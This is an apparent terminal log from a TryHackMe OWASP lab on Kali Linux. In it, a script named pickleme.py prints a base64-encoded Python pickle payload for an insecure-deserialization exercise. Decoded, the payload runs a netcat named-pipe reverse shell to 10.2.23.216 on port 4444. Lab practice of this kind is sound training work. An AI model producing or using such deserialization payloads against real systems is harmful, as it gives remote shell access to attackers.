 ┌──(venv)─(kali㉿kali)-[~/TryHackMe/OWASP]
└─$ mv ~/Downloads/pickleme.py .
┌──(venv)─(kali㉿kali)-[~/TryHackMe/OWASP]
└─$ ls
count.py  OWASP6.nmap.out  payload  pickleme.py  venv  webapp.db
┌──(venv)─(kali㉿kali)-[~/TryHackMe/OWASP]
└─$ chmod +x pickleme.py
┌──(venv)─(kali㉿kali)-[~/TryHackMe/OWASP]
└─$ python pickleme.py
b'gASVdAAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFlybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhdCAvdG1wL2YgfCAvYmluL3NoIC1pID
I+JjEgfCBuZXRjYXQgMTAuMi4yMy4yMTYgNDQ0NCA+IC90bXAvZpSFlFKULg=='
┌──(venv)─(kali㉿kali)-[~/TryHackMe/OWASP]
└─$